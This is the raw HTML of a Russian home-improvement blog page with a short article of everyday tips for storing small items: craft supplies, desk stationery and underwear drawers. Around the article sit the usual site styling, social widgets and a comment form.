        .star-rating--score-5:not(.hover) .star-rating-item:nth-child(1), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(2), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(3), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(4), .star-rating--score-5:not(.hover) .star-rating-item:nth-child(5){color:#ff0000}a:hover, a:focus, a:active, .spanlink:hover, .entry-content a:not(.wp-block-button__link):hover, .entry-content a:not(.wp-block-button__link):focus, .entry-content a:not(.wp-block-button__link):active, .top-menu ul li>span:hover, .main-navigation ul li a:hover, .main-navigation ul li span:hover, .footer-navigation ul li a:hover, .footer-navigation ul li span:hover, .comment-reply-link:hover, .pseudo-link:hover, .child-categories ul li a:hover{color:#63ef00}.top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#63ef00}.child-categories ul li a:hover, .post-box--no-thumb a:hover{border-color:#63ef00}.post-box--card:hover{box-shadow: inset 0 0 0 1px #63ef00}.post-box--card:hover{-webkit-box-shadow: inset 0 0 0 1px #63ef00}.site-header, .site-header a, .site-header .pseudo-link{color:#59ff00}.humburger span, .top-menu>ul>li>a:before, .top-menu>ul>li>span:before{background:#59ff00}.site-header{background-color:#e5aa20}@media (min-width: 992px){.top-menu ul li .sub-menu{background-color:#e5aa20}}@media (min-width: 768px){.site-header{background-image: url("https://folksland.net/wp-content/uploads/2021/04/remont_back-min.jpg")}}@media (min-width: 768px){.site-header{background-position:center bottom}}.main-navigation, .footer-navigation, .footer-navigation .removed-link, .main-navigation .removed-link, .main-navigation ul li>a, .footer-navigation ul li>a{color:#ffffff}.main-navigation, .main-navigation ul li .sub-menu li, .main-navigation ul li.menu-item-has-children:before, .footer-navigation, .footer-navigation ul li .sub-menu li, .footer-navigation ul li.menu-item-has-children:before{background-color:#cf0511}.site-footer{background-color:#ae0711}@media (max-width: 991px){.footer-navigation{display: block}}</style>
<link rel="icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" />
<meta name="msapplication-TileImage" content="https://folksland.net/wp-content/uploads/2021/04/favicon.ico" />
<script>var ajaxUrlFlatPM = "https://folksland.net/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>    <script type="text/javascript" src="https://vk.com/js/api/openapi.js?160"></script></head>

<body class="post-template-default single single-post postid-23707 single-format-standard wp-embed-responsive sidebar-right">

<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg>

<div id="page" class="site">
    <a class="skip-link screen-reader-text" href="#content">Перейти к содержанию</a>

    <div class="search-screen-overlay js-search-screen-overlay"></div>
    <div class="search-screen js-search-screen">
        
<form role="search" method="get" class="search-form" action="https://folksland.net/">
    <label>
        <span class="screen-reader-text">Search for:</span>
        <input type="search" class="search-field" placeholder="Поиск…" value="" name="s">
    </label>
    <button type="submit" class="search-submit"></button>
</form>    </div>

    

<header id="masthead" class="site-header full" itemscope itemtype="http://schema.org/WPHeader">
    <div class="site-header-inner fixed">

        <div class="humburger js-humburger"><span></span><span></span><span></span></div>

        
<div class="site-branding">

    <div class="site-logotype"><a href="https://folksland.net/"><img src="https://folksland.net/wp-content/uploads/2021/04/remont_front-min.png" width="1050" height="260" alt="Все о дизайне, отделке, ремонте и мебели"></a></div></div><!-- .site-branding -->                <div class="header-search">
                    <span class="search-icon js-search-icon"></span>
                </div>
            
    </div>
</header><!-- #masthead -->


    
    
    <nav id="site-navigation" class="main-navigation full" itemscope itemtype="http://schema.org/SiteNavigationElement">
        <div class="main-navigation-inner full">
            <div class="menu-rubriki-container"><ul id="header_menu" class="menu"><li id="menu-item-4388" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4388"><a href="https://folksland.net/dizayn">Дизайн</a></li>
<li id="menu-item-4389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4389"><a href="https://folksland.net/otdelka">Отделка</a></li>
<li id="menu-item-1439" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1439"><a href="https://folksland.net/komplektuyushhie">Материалы</a></li>
<li id="menu-item-1440" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1440"><a href="https://folksland.net/kak-sdelat">Своими руками</a></li>
<li id="menu-item-1441" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1441"><a href="https://folksland.net/teploizolyaciya">Утепление</a></li>
<li id="menu-item-3183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3183"><a href="https://folksland.net/tsvet">Выбираем цвет</a></li>
<li id="menu-item-3184" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-3184"><a href="https://folksland.net/sovety">Полезные советы</a></li>
<li id="menu-item-1438" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1438"><a href="https://folksland.net/vidy">Виды фасадов</a></li>
</ul></div>        </div>
    </nav><!-- #site-navigation -->

    

    <div class="mobile-menu-placeholder js-mobile-menu-placeholder"></div>
    
	
    <div id="content" class="site-content fixed">

        
        <div class="site-content-inner">
    
        
        <div id="primary" class="content-area" itemscope itemtype="http://schema.org/Article">
            <main id="main" class="site-main article-card">

                
<article id="post-23707" class="article-post post-23707 post type-post status-publish format-standard has-post-thumbnail  category-sovety">

    
        <div class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://folksland.net/" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0"></span> <span class="breadcrumb-separator">»</span> <span class="breadcrumb-item" itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://folksland.net/sovety" itemprop="item"><span itemprop="name">Полезные советы</span></a><meta itemprop="position" content="1"></span></div>
                                <h1 class="entry-title" itemprop="headline">Необычные идеи для хранения мелочей в квартире</h1>
                    
                                <div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://folksland.net/wp-content/uploads/2018/11/1522650646_1794_750x0-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>                    
                    <div class="entry-image post-card post-card__thumbnail">
                <img width="400" height="400" src="https://folksland.net/wp-content/uploads/2018/11/1522650646_1794_750x0.jpg" class="attachment-reboot_standard size-reboot_standard wp-post-image" alt="" decoding="async" itemprop="image" srcset="https://folksland.net/wp-content/uploads/2018/11/1522650646_1794_750x0.jpg 600w, https://folksland.net/wp-content/uploads/2018/11/1522650646_1794_750x0-150x150.jpg 150w, https://folksland.net/wp-content/uploads/2018/11/1522650646_1794_750x0-300x300.jpg 300w, https://folksland.net/wp-content/uploads/2018/11/1522650646_1794_750x0-215x215.jpg 215w" sizes="(max-width: 400px) 100vw, 400px" />                                    <span class="post-card__category"><a href="https://folksland.net/sovety" itemprop="articleSection">Полезные советы</a></span>
                            </div>

        
    
            <div class="entry-meta">
                        <span class="entry-time"><span class="entry-label">На чтение</span> 3 мин</span>                        
                    </div>
    
    
    <div class="entry-content" itemprop="articleBody">
        <div class="flat_pm_start"></div>
<p>Часто после генеральной или обычной уборки дома остается ощущение беспорядка, которое возникает не просто так. Обычно многие мелкие предметы просто переставляются и захламляют пространство. С них каждый раз приходится вытирать пыль, приподнимать их, а на это уходит много времени. Как организовать хранение всякой мелочи?</p>
<p><a href="https://folksland.net/wp-content/uploads/2018/11/post_17012319611.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-23717" src="https://folksland.net/wp-content/uploads/2018/11/post_17012319611.jpg" alt="" width="600" height="398" srcset="https://folksland.net/wp-content/uploads/2018/11/post_17012319611.jpg 600w, https://folksland.net/wp-content/uploads/2018/11/post_17012319611-300x199.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="398"></span></a></p>
<div class="table-of-contents open"><!--noindex--><div class="table-of-contents__header"><span class="table-of-contents__hide js-table-of-contents-hide">Содержание</span></div><ol class="table-of-contents__list js-table-of-contents-list">
<li class="level-1"><a href="#rukodelie">Рукоделие</a></li><li class="level-1"><a href="#rabochee-mesto">Рабочее место</a></li><li class="level-1"><a href="#odezhda">Одежда</a></li></ol><!--/noindex--></div><h2 id="rukodelie">Рукоделие</h2>
<p>Многим рукодельницам сложно организовать свое рабочее место из-за множества мелких вещей и аксессуаров: пайеток, ниток, бисера, лент, ножниц и других предметов. Например, нитки для вышивания можно намотать на прищепки и закрепить кончики. Если дома много клубков пряжи, то для их организации удобно использовать винную стойку. Внутри пряжу лучше рассортировать по цветам и оттенкам, а сверху поставить стеклянные баночки с другими элементами рукоделия.</p>
<p>Если дома есть множество атрибутов для поделок своими руками, таких как цветной скотч, оберточная бумага, ленты, блестки, пластилин и другая фурнитура, рекомендуется повесить органайзер на дверь рабочего помещения, в котором каждый элемент будет рассортирован. Под хранение лент можно создать отдельные съемные перекладины, на которые будут нанизываться катушки.</p>
<p><a href="https://folksland.net/wp-content/uploads/2018/11/3eec5013-4566-45b0-91b3-e511e1b80040_610x375_fit-1.png"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-23709" src="https://folksland.net/wp-content/uploads/2018/11/3eec5013-4566-45b0-91b3-e511e1b80040_610x375_fit-1.png" alt="" width="600" height="369" srcset="https://folksland.net/wp-content/uploads/2018/11/3eec5013-4566-45b0-91b3-e511e1b80040_610x375_fit-1.png 600w, https://folksland.net/wp-content/uploads/2018/11/3eec5013-4566-45b0-91b3-e511e1b80040_610x375_fit-1-300x185.png 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="369"></span></a></p>
<p>Если кто-то в доме занимается рукоделием всерьез, то стоит позаботиться об организации полноценного места хранения, в котором будет собрана вся фурнитура, отрезы ткани, клубки пряжи, оберточная бумага, ленты и прочее. Оригинальной идеей является обустройство высокого органайзера в виде полок разного размера, который закрывается плотными шторками.<br />
<a href="https://folksland.net/wp-content/uploads/2018/11/1-13.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-23708" src="https://folksland.net/wp-content/uploads/2018/11/1-13.jpg" alt="" width="600" height="399" srcset="https://folksland.net/wp-content/uploads/2018/11/1-13.jpg 600w, https://folksland.net/wp-content/uploads/2018/11/1-13-300x200.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="399"></span></a></p>
<h2 id="rabochee-mesto">Рабочее место</h2>
<p>В психологии распространено мнение о том, что если в рабочей зоне беспорядок, то продуктивность человека падает. А беспорядок, опять же, создают мелочи. Чтобы собрать все элементы рабочей зоны на стене, необходимо приобрести перфорированную доску. Она представляет собой тонкую металлическую пластину каких угодно размеров и цветов с многочисленными отверстиями, куда можно закрепить все начиная от линеек, заканчивая фотографиями и чертежами.</p>
<p><a href="https://folksland.net/wp-content/uploads/2018/11/1128736395_w640_h640_cid2670747_pid687688673-dc014a66.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-23713" src="https://folksland.net/wp-content/uploads/2018/11/1128736395_w640_h640_cid2670747_pid687688673-dc014a66.jpg" alt="" width="600" height="600" srcset="https://folksland.net/wp-content/uploads/2018/11/1128736395_w640_h640_cid2670747_pid687688673-dc014a66.jpg 600w, https://folksland.net/wp-content/uploads/2018/11/1128736395_w640_h640_cid2670747_pid687688673-dc014a66-150x150.jpg 150w, https://folksland.net/wp-content/uploads/2018/11/1128736395_w640_h640_cid2670747_pid687688673-dc014a66-300x300.jpg 300w, https://folksland.net/wp-content/uploads/2018/11/1128736395_w640_h640_cid2670747_pid687688673-dc014a66-215x215.jpg 215w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="600"></span></a></p>
<p>Для хранения ручек, карандашей, кисточек и фломастеров идеально использовать обычные стеклянные банки или стаканы.</p>
<p><a href="https://folksland.net/wp-content/uploads/2018/11/glass-2.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-23716" src="https://folksland.net/wp-content/uploads/2018/11/glass-2.jpg" alt="" width="600" height="600" srcset="https://folksland.net/wp-content/uploads/2018/11/glass-2.jpg 600w, https://folksland.net/wp-content/uploads/2018/11/glass-2-150x150.jpg 150w, https://folksland.net/wp-content/uploads/2018/11/glass-2-300x300.jpg 300w, https://folksland.net/wp-content/uploads/2018/11/glass-2-215x215.jpg 215w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="600"></span></a></p>
<blockquote><p>Для организации важных записей и дел можно повесить перед глазами магнитную или пробковую доску, на которой будут размещаться стикеры, счета за оплату, важные телефонные номера.</p></blockquote>
<p><a href="https://folksland.net/wp-content/uploads/2018/11/figurnaya-probkovaya-magnitnaya-doska-na-kholodilnik-2-10174841-1.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-23720" src="https://folksland.net/wp-content/uploads/2018/11/figurnaya-probkovaya-magnitnaya-doska-na-kholodilnik-2-10174841-1.jpg" alt="" width="600" height="539" srcset="https://folksland.net/wp-content/uploads/2018/11/figurnaya-probkovaya-magnitnaya-doska-na-kholodilnik-2-10174841-1.jpg 600w, https://folksland.net/wp-content/uploads/2018/11/figurnaya-probkovaya-magnitnaya-doska-na-kholodilnik-2-10174841-1-300x270.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="539"></span></a></p>
<p>&nbsp;</p>
<p>Мелкую канцелярию наподобие скрепок, кнопок, зажимов и скотча всегда сложно пристроить так, чтобы это было удобно. Стеклянные банки для них слишком большие и неудобные, а спичечные коробки – слишком маленькие. Для организации хранения подобных мелочей можно воспользоваться удобной формой для кексов.</p>
<p><a href="https://folksland.net/wp-content/uploads/2018/11/10179110-R3L8T8D-650-enhanced-buzz-26519-1413134579-19.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-23712" src="https://folksland.net/wp-content/uploads/2018/11/10179110-R3L8T8D-650-enhanced-buzz-26519-1413134579-19.jpg" alt="" width="600" height="450" srcset="https://folksland.net/wp-content/uploads/2018/11/10179110-R3L8T8D-650-enhanced-buzz-26519-1413134579-19.jpg 600w, https://folksland.net/wp-content/uploads/2018/11/10179110-R3L8T8D-650-enhanced-buzz-26519-1413134579-19-300x225.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="450"></span></a></p>
<h2 id="odezhda">Одежда</h2>
<p>В ящиках и на полках с носками и нижним бельем всегда возникает путаница. То одно, то другое потеряется. Постоянно поддерживать порядок в бельевом отделении невозможно. Для хранения такой одежды разработаны специальные органайзеры, которые вкладываются в ящик и разграничивают его площадь на функциональные элементы.</p>
<p><a href="https://folksland.net/wp-content/uploads/2018/11/6ee9f3612f808601b9cf85d65c627a14_1422454323.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-23710" src="https://folksland.net/wp-content/uploads/2018/11/6ee9f3612f808601b9cf85d65c627a14_1422454323.jpg" alt="" width="600" height="342" srcset="https://folksland.net/wp-content/uploads/2018/11/6ee9f3612f808601b9cf85d65c627a14_1422454323.jpg 600w, https://folksland.net/wp-content/uploads/2018/11/6ee9f3612f808601b9cf85d65c627a14_1422454323-300x171.jpg 300w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="342"></span></a></p>
<p><a href="https://folksland.net/wp-content/uploads/2018/11/hranenie-detskih-veshchey.jpg"><span itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" decoding="async" loading="lazy" class="aligncenter size-full wp-image-23718" src="https://folksland.net/wp-content/uploads/2018/11/hranenie-detskih-veshchey.jpg" alt="" width="600" height="600" srcset="https://folksland.net/wp-content/uploads/2018/11/hranenie-detskih-veshchey.jpg 600w, https://folksland.net/wp-content/uploads/2018/11/hranenie-detskih-veshchey-150x150.jpg 150w, https://folksland.net/wp-content/uploads/2018/11/hranenie-detskih-veshchey-300x300.jpg 300w, https://folksland.net/wp-content/uploads/2018/11/hranenie-detskih-veshchey-215x215.jpg 215w" sizes="(max-width: 600px) 100vw, 600px" /><meta itemprop="width" content="600"><meta itemprop="height" content="600"></span></a></p>
<p>&nbsp;</p>
<div class="flat_pm_end"></div>    </div><!-- .entry-content -->

</article>

<div id="vk_comments"></div>
<script type="text/javascript">
  VK.init({apiId: 7839495, onlyWidgets: true});
</script>

<script type="text/javascript">
    VK.Widgets.Comments("vk_comments", {limit: 20, autoPublish: "integer 1", attach: "graffiti,photo,video,audio", page_id: "<?php echo $post->ID; ?>"});
    </script>





    <div class="rating-box">
        <div class="rating-box__header">Оцените статью</div>
		<div class="wp-star-rating js-star-rating star-rating--score-0" data-post-id="23707" data-rating-count="0" data-rating-sum="0" data-rating-value="0"><span class="star-rating-item js-star-rating-item" data-score="1"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="2"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="3"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="4"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span><span class="star-rating-item js-star-rating-item" data-score="5"><svg aria-hidden="true" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" class="i-ico"><path fill="currentColor" d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z" class="ico-star"></path></svg></span></div><div class="star-rating-text"><em>( Пока оценок нет )</em></div>    </div>


    <div class="entry-social">
		            <div class="entry-bottom__header">Поделится с друзьями</div>
		
        		<div class="social-buttons"><span class="social-button social-button--vkontakte" data-social="vkontakte" data-image="https://folksland.net/wp-content/uploads/2018/11/1522650646_1794_750x0-150x150.jpg"></span><span class="social-button social-button--facebook" data-social="facebook"></span><span class="social-button social-button--telegram" data-social="telegram"></span><span class="social-button social-button--odnoklassniki" data-social="odnoklassniki"></span><span class="social-button social-button--twitter" data-social="twitter"></span><span class="social-button social-button--sms" data-social="sms"></span><span class="social-button social-button--whatsapp" data-social="whatsapp"></span><span class="social-button social-button--skype" data-social="skype"></span><span class="social-button social-button--viber" data-social="viber"></span></div>            </div>





    <meta itemprop="author" content="Expert">
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://folksland.net/sovety/neobyichnyie-idei-dlya-hraneniya-melochey-v-kvartire.html" content="Необычные идеи для хранения мелочей в квартире">
    <meta itemprop="dateModified" content="2018-11-14">
    <meta itemprop="datePublished" content="2018-11-14T18:40:53+03:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization" style="display: none;"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><img itemprop="url image" src="https://folksland.net/wp-content/uploads/2021/04/remont_front-min.png" alt="Все о дизайне, отделке, ремонте и мебели"></div><meta itemprop="name" content="Все о дизайне, отделке, ремонте и мебели"><meta itemprop="telephone" content="Все о дизайне, отделке, ремонте и мебели"><meta itemprop="address" content="https://folksland.net"></div>
<div id="comments" class="comments-area">

    	<div id="respond" class="comment-respond">
		<div id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/sovety/neobyichnyie-idei-dlya-hraneniya-melochey-v-kvartire.html#respond" style="display:none;">Отменить ответ</a></small></div><form action="https://folksland.net/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-form-author"><label class="screen-reader-text" for="author">Имя <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245"  required='required' placeholder="Имя" /></p>
<p class="comment-form-email"><label class="screen-reader-text" for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100"  required='required' placeholder="Email" /></p>
<p class="comment-form-url"><label class="screen-reader-text" for="url">Сайт</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" placeholder="Сайт" /></p>
<p class="comment-form-comment"><label class="screen-reader-text" for="comment">Комментарий</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required" placeholder="Комментарий" ></textarea></p><p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Сохранить моё имя, email и адрес сайта в этом браузере для последующих моих комментариев.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Отправить комментарий" /> <input type='hidden' name='comment_post_ID' value='23707' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
